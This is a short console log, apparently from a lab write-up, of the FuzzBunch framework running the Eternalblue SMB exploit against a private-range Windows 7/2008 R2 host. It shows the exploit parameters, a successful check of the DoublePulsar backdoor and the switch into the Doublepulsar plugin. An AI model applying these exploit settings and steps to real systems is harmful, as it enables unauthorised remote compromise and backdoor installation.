 Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.232.133
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 01 ..
[*] Received output parameters from CORE
[+] Eternalblue Succeeded
[+] CORE terminated with status code 0x00000000
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.232.133
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
https://fuping.site